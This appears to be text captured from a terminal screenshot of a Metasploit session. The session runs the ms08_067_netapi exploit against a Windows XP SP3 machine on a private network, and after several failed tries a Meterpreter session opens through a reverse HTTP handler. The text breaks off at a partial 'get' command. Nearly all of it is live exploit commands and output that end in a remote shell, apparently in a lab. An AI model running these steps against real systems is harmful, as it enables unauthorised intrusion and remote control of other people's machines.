 File Edit View Search Terminal Tabs Help
root@wpad: ~/metasploit-framework × root@wpad: ~/metasploit-framework
[*] Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Attempting to trigger the vulnerability...
^C[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] 10.73.31.151:20950 Request received for /v1Ng...
[*] 10.73.31.151:20950 Staging connection for target /v1Ng received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 6 opened (10.73.31.139:80 -> 10.73.31.151:20950) at 2014-02-08 21:28:46 -0500
meterpreter > get